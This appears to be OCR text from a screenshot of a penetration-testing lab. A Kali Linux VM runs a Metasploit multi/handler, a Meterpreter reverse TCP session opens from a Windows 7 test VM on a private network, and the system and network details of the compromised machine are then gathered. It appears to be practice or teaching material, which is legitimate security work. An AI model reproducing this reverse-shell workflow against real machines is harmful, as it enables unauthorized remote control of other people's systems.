 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
3:12
root@kali: /home/kali
File Actions Edit View Help
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.12:5555
[*] Sending stage (175686 bytes) to 192.168.1.15
[*] Meterpreter session 1 opened (192.168.1.12:5555 → 192.168.1.15:59619) at 2022-11-04 03:08:07 -0400
meterpreter > sysinfo
Computer : TEST-007-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > ipconfig
Interface 1
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
Name : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:61:44:3c
MTU : 1500
IPv4 Address : 192.168.1.15
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a477:c049:cec0:e7a6
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:10f
windows 7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle
C:\Windows\system32\cmd.exe
Ping statistics for 192.168.1.12:
Packets: Sent = 3, Received = 3, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 1ms, Average = 0ms
Control-C
^C
C:\Users\Test-007>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::a477:c049:cec0:e7a6%11
IPv4 Address. . . . . . . . . . . : 192.168.1.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
Tunnel adapter isatap.{AD9A0D40-A3BE-4803-B575-EC20294124AE}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
C:\Users\Test-007>
12:42 PM
11/4/2022
Right Ctrl